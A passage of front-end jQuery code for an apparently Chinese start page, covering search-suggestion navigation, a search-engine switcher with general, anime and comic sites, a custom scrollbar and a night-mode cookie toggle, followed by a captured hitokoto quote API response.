                        $('#txt').val(this.innerHTML);
                        window.open(thisSearch + this.innerHTML);
                        $('#box ul').html('');
                        $('#box').css('display','none')
                    })
                };
                //$('#box ul').html() === '' ? $('#box').css('height','0px') : $('#box').css('height','auto');
            },
            error: function(res){
                console.log(res)
            }
        });
    }else{
        $('#box ul').html('')
        //$('#box ul').html() === '' ? $('#box').css('height','0px') : $('#box').css('height','auto');
    };
});

$('#txt').keydown(function(ev){
    if(ev.keyCode==40){
        now++;
        if(now > resLength-1){
            now = 0;
        }
        $('#box ul li').eq(now).addClass('current').siblings().removeClass('current')
        $('#txt').val($('#box ul li').eq(now).text())
    };
    if(ev.keyCode==38){
        if(now == -1 || now == 0){
            now = resLength
        }
        now--
        $('#box ul li').eq(now).addClass('current').siblings().removeClass('current');
        $('#txt').val($('#box ul li').eq(now).text())
    };
    if(ev.keyCode==13){
        var textValue = $('#txt').val();
        if(textValue != ''){
            window.open(thisSearch + $('#txt').val())
            // $('#txt').val('');
            $('#box ul').html('')
        }else{
            new $.zui.Messager('请输入关键字', {
                icon: 'bell', // 定义消息图标
                type: 'danger',
                placement: 'top',
                close: false
            }).show();
        }
    }
})

$(function(){
    //$('#box ul').html() === '' ? $('#box').css('height','0px') : $('#box').css('height','auto');
    var search = {
        data: [{
            name: '百度',
            img: 'https://www.baidu.com/favicon.ico',
            url: 'https://www.baidu.com/s?wd='
        }, {
            name: '谷歌',
            img: 'https://www.zhaimoe.com/tools/images/google.ico',
            url: 'https://www.google.com/search?q='
        }, {
            name: '必应',
            img: 'https://cn.bing.com/sa/simg/favicon-2x.ico',
            url: 'https://cn.bing.com/search?q='
        }, {
            name: '神马',
            img: 'https://sm01.alicdn.com/L1/272/1990/favicon/favicon.ico',
            url: 'https://so.m.sm.cn/s?q='
        }, {
            name: '搜狗',
            img: 'https://www.sogou.com/images/logo/new/favicon.ico?v=4',
            url: 'https://www.sogou.com/web?query='
        }]
    }
    var search_acg = {
        data: [{
            name: 'B站',
            img: 'https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1hg00bnrckej316o16oqdm.jpg',
            url: 'https://search.bilibili.com/all?keyword='
        }, {
            name: '猴岛',
            img: 'https://cdn.aixifan.com/ico/favicon.ico',
            url: 'https://www.acfun.cn/search?keyword='
        }, {
            name: 'age',
            img: 'https://www.agemys.org/favicon.ico',
            url: 'https://www.agemys.org/search?query='
        }, {
            name: 'YXDM',
            img: 'https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1hhcpcnq2wsj308c08ct8x.jpg',
            url: 'http://www.yxdm.fun/search.html?title='
        }, {
            name: '暂无',
            img: 'https://www.zhaimoe.com/favicon.ico',
            url: ''
        }]
    }

    var search_comic = {
        data: [{
            name: '之家',
            img: 'https://pic.rmb.bdstatic.com/bjh/7fb93ce7f4a4cd6ffbc286ce857a23fc.png',
            url: 'https://manhua.dmzj.com/tags/search.shtml?s='
        }, {
            name: 'B漫',
            img: 'https://pic.rmb.bdstatic.com/bjh/f5806381d834cc82d9f9960f3eaea7a6.png',
            url: 'https://manga.bilibili.com/search?from=manga_homepage&keyword='
        }, {
            name: '布卡',
            img: 'https://pic.rmb.bdstatic.com/bjh/45ea5b7fe22f1212f7faa9ee6179bfb7.jpeg',
            url: 'http://www.buka.cn/search?word='
        }, {
            name: '搜漫',
            img: 'https://pic.rmb.bdstatic.com/bjh/52b184208743091c94c73c5338b200f5.png',
            url: 'https://www.soman.com/search.html?keyword='
        }, {
            name: '暂无',
            img: 'https://www.zhaimoe.com/favicon.ico',
            url: ''
        }]
    }

    var search_pixiv = {
        data: [{
            name: 'Pixiv',
            img: 'https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4k2aw3mj301o01owed.jpg',
            url: 'https://www.zhaimoe.com/acgnews/554.html'
        }]
    }

    for(var i = 0; i < search.data.length; i++){
        var addList = '<li><img src="' + search.data[i].img + '"/>' + search.data[i].name + '</li>';
        $('.search-engine-list').append(addList);
    }

    $('#l1').click(function(){
        $('.search-engine-list').empty();
        $("#l1").addClass("s-active");
        $("#l2").removeClass("s-active");
        $("#l3").removeClass("s-active");
        $("#l4").removeClass("s-active");
        $('.search-icon').attr('src',"https://www.baidu.com/favicon.ico");
        for(var i = 0; i < search.data.length; i++){
            var addList = '<li><img src="' + search.data[i].img + '"/>' + search.data[i].name + '</li>';
            $('.search-engine-list').append(addList);
        }
        //替换ico
        $('.search-engine-list li').click(function() {
            var _index = $(this).index();
            var thisImg = $(this).children().attr('src');
            $('.search-icon').attr('src', thisImg)
            thisSearch = search.data[_index].url;
            $('.search-engine').css('display', 'none')
            storage.searchEngine = [thisSearch, thisImg]
        })
    })
    $('#l2').click(function() {
        $('.search-engine-list').empty();
        $("#l1").removeClass("s-active");
        $("#l2").addClass("s-active");
        $("#l3").removeClass("s-active");
        $("#l4").removeClass("s-active");
        $('.search-icon').attr('src',"https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1h3bmsn5whgj30c20c276t.jpg");
        for (var i = 0; i < search_acg.data.length; i++) {
            var addList = '<li><img src="' + search_acg.data[i].img + '"/>' + search_acg.data[i].name + '</li>';
            $('.search-engine-list').append(addList);
        }
        //替换ico
        $('.search-engine-list li').click(function() {
            var _index = $(this).index();
            var thisImg = $(this).children().attr('src');
            $('.search-icon').attr('src', thisImg)
            thisSearch = search_acg.data[_index].url;
            $('.search-engine').css('display', 'none')
            storage.searchEngine = [thisSearch, thisImg]
        })
    })
    $('#l3').click(function() {
        $('.search-engine-list').empty();
        $("#l1").removeClass("s-active");
        $("#l2").removeClass("s-active");
        $("#l3").addClass("s-active");
        $("#l4").removeClass("s-active");
        $('.search-icon').attr('src',"https://pic.rmb.bdstatic.com/bjh/7fb93ce7f4a4cd6ffbc286ce857a23fc.png");
        for (var i = 0; i < search_comic.data.length; i++) {
            var addList = '<li><img src="' + search_comic.data[i].img + '"/>' + search_comic.data[i].name + '</li>';
            $('.search-engine-list').append(addList);
        }
        //替换ico
        $('.search-engine-list li').click(function() {
            var _index = $(this).index();
            var thisImg = $(this).children().attr('src');
            $('.search-icon').attr('src', thisImg)
            thisSearch = search_comic.data[_index].url;
            $('.search-engine').css('display', 'none')
            storage.searchEngine = [thisSearch, thisImg]
        })
    })
    $('#l4').click(function() {
        $('.search-engine-list').empty();
        $("#l1").removeClass("s-active");
        $("#l2").removeClass("s-active");
        $("#l3").removeClass("s-active");
        $("#l4").addClass("s-active");
        $('.search-icon').attr('src',"https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4k2aw3mj301o01owed.jpg");
        for (var i = 0; i < search_pixiv.data.length; i++) {
            var addList = '<li><img src="' + search_pixiv.data[i].img + '"/>' + search_pixiv.data[i].name + '</li>';
            $('.search-engine-list').append(addList);
        }
        //替换ico
        $('.search-engine-list li').click(function() {
            var _index = $(this).index();
            var thisImg = $(this).children().attr('src');
            $('.search-icon').attr('src', thisImg)
            thisSearch = search_pixiv.data[_index].url;
            $('.search-engine').css('display', 'none')
            storage.searchEngine = [thisSearch, thisImg]
        })
    })

    $('.search-icon, .search-engine').hover(function() {
        $('.search-engine').css('display', 'block')
    }, function() {
        $('.search-engine').css('display', 'none')
    });

    //热词选择
    $('#hot-btn').on('click', function() {
        $(this).toggleClass('off');
        if(storage.stopHot == 'true'){
            storage.stopHot = false
        }else{
            storage.stopHot = true
        }
        console.log(storage.stopHot)
    });

    //替换ico
    $('.search-engine-list li').click(function() {
        var _index = $(this).index();
        var thisImg = $(this).children().attr('src');
        $('.search-icon').attr('src', thisImg)
        thisSearch = search.data[_index].url;
        $('.search-engine').css('display', 'none')
        storage.searchEngine = [thisSearch, thisImg]
    })
})
//搜索切换结束


$("#search-btn").click(function(){
    var textValue = $('#txt').val();
    if(textValue != ''){
        window.open(thisSearch + $('#txt').val())
        // $('#txt').val('');
        $('#box ul').html('')
    }else{
        new $.zui.Messager('请输入关键字', {
            icon: 'bell', // 定义消息图标
            type: 'danger',
            placement: 'top',
            close: false
        }).show();
    }
});

/*
* @Author: Marte
* @Date:   2018-05-20 09:03:53
* @Last Modified by:   Marte
* @Last Modified time: 2018-06-11 16:18:47
*/

'use strict';


// 在这里修改id，和速度
$(function(){
    if(deviceVal == 'phone'){
        $('#menu').css({'overflow':'hidden','overflow-y':'scroll'})
        return
    }
    var api1 = new myApi();
    api1.mouseScroll.inte($('#menu'),30);
})


//下面别动
function myApi(){

    this.mouseScroll = {

        inte : function(obj,value){
            this.OBJ = obj;
            this.addscroll(obj);



            var outH = obj.outerHeight(),
                oScrollcontent = obj.children(':first'),
                contentH = oScrollcontent.outerHeight(),
                oYscrollinnerH = outH/contentH*outH,
                oYscrollouter = obj.find('#Yscrollouter'),
                oYscrollinner = obj.find('#Yscrollinner');

            obj.css({'position': 'relative','overflow':'hidden'});
            oScrollcontent.css('position', 'absolute');

            if(contentH > outH){
                this.mousehover(obj, oYscrollouter, oYscrollinner);
                this.mousewheel(obj, value, oScrollcontent, oYscrollinner, outH, contentH, oYscrollinnerH );
                this.mousemoved(obj, oScrollcontent, oYscrollouter, oYscrollinner, outH, contentH, oYscrollinnerH );
            };
        },

        addscroll : function(obj,value){
            obj.append('<div id="Yscrollouter"><div id="Yscrollinner"></div></div>');
            $('#Yscrollinner').css('cursor','pointer');
        },

        mousehover : function(obj, outer, inner){

            obj.hover(function() {
                outer.fadeIn(400);
            }, function() {
                outer.fadeOut(400);
            });

            inner.hover(function() {
                $('body').css({
                    '-moz-user-select': 'none',
                    '-webkit-user-select': 'none',
                    '-ms-user-select': 'none',
                    '-khtml-user-select': 'none',
                    'user-select': 'none',});
            }, function() {
                $('body').css({
                    '-moz-user-select': 'auto',
                    '-webkit-user-select': 'auto',
                    '-ms-user-select': 'auto',
                    '-khtml-user-select': 'auto',
                    'user-select': 'auto',});
            });

        },

        mousewheel : function(obj, value, O, inner, H1, H2, H3){

            var oScrollcontentVal = value/(H1 - H3)*(H2 - H1);

            inner.height(H3);  //滚动条高度

            obj.on('mousewheel',function(event,delta ){  //绑定滚轮事件

                event.preventDefault();  //阻止浏览器默认为行

                var delta = event.originalEvent.wheelDelta;
                var oYscrollinnerTop = inner.position().top;

                var oScrollcontentTop = O.position().top;

                if(delta > 0){
                    if(oYscrollinnerTop - value < 0){
                        inner.css('top', 0);
                        O.css('top', 0);
                    }else{
                        inner.css('top', oYscrollinnerTop - value);
                        O.css('top', oScrollcontentTop + oScrollcontentVal);
                    }
                }else{
                    if(oYscrollinnerTop + value > H1 - H3){
                        inner.css('top', H1 - H3);
                        O.css('top', H1 - H2);
                    }else{
                        inner.css('top', oYscrollinnerTop + value);
                        O.css('top', oScrollcontentTop - oScrollcontentVal);
                    }
                };
            });

        },

        mousemoved : function(obj, O, outer, inner, H1, H2, H3){
            inner.on('mousedown',function(event){   //绑定鼠标事件

                var clientY = event.clientY,
                    oYscrollinnerTop = inner.position().top,
                    oScrollcontentTop = O.position().top,

                    moveY = 0;

                $(document).on('mousemove',function(event){
                    moveY = event.clientY - clientY;
                    var oScrollcontentMove = moveY/(H1 - H3)*(H2 - H1);

                    if(oYscrollinnerTop + moveY < 0){
                        inner.css('top', 0);
                        O.css('top', 0);
                    }else if(oYscrollinnerTop + moveY > H1 - H3){
                        inner.css('top', H1 - H3);
                        O.css('top', H1 - H2);
                    }else{
                        inner.css('top', oYscrollinnerTop + moveY);
                        O.css('top', oScrollcontentTop - oScrollcontentMove);
                    }
                });

                $(document).on('mouseup',function(event){
                    $(document).off('mousemove');
                })

            })
        }

    }
}

//夜间模式
// $(document).ready(function(){
//     if(document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") === ''){
//         if(new Date().getHours() > 22 || new Date().getHours() < 6){
//             document.body.classList.add('night');
//             document.cookie = "night=1;path=/";
//             //console.log('夜间模式开启');
//         }else{
//             document.body.classList.remove('night');
//             document.cookie = "night=0;path=/";
//             //console.log('夜间模式关闭');
//         }
//     }else{
//         var night = document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") || '0';
//         if(night == '0'){
//             document.body.classList.remove('night');
//         }else if(night == '1'){
//             document.body.classList.add('night');
//         }
//     }
// });
//夜间模式切换
function switchNightMode(){
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") || '0';
    if(night == '0'){
        document.body.classList.add('night');
        document.cookie = "night=1;path=/"
        //console.log('夜间模式开启');
    }else{
        document.body.classList.remove('night');
        document.cookie = "night=0;path=/"
        //console.log('夜间模式关闭');
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -253
content:
(function hitokoto(){var hitokoto="你说过，人最大的敌人是自己。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()